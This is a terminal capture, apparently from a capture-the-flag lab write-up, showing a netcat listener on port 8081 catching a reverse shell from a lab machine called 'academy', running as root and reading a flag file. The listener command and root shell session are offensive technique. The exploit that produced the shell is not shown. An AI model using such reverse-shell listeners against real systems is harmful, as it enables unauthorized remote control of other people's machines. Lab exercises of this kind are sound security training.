 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.106] 58704
bash: cannot set terminal process group (24198): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.

Happy hacking !
root@academy:~#